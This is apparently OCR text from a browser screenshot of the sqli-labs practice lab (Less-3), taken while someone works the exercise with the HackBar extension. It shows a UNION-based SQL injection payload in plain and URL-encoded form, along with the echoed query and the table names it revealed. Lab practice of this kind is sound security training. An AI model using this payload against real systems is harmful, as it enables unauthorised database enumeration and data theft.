 Less-3 Error Based- String (with T
192.168.43.190:8011/sqli/Less-3/?id=-1') union select 1,group_concat(table_name),3 from information_schema.tab
火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... C (7条消息) Java 的内存... 译 百度翻译-200种语言... AIchatOS ChatGPT Web--免费... GPT公益站导航页面 其他书签 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=('-1') union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database(); -- -') LIMIT 0,1
Your Login name:emails,referers,uagents,users
正在讲话:
Your Password:3
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.43.190:8011/sqli/Less-3/?id=-1%27)%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=database();%20--%20-
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"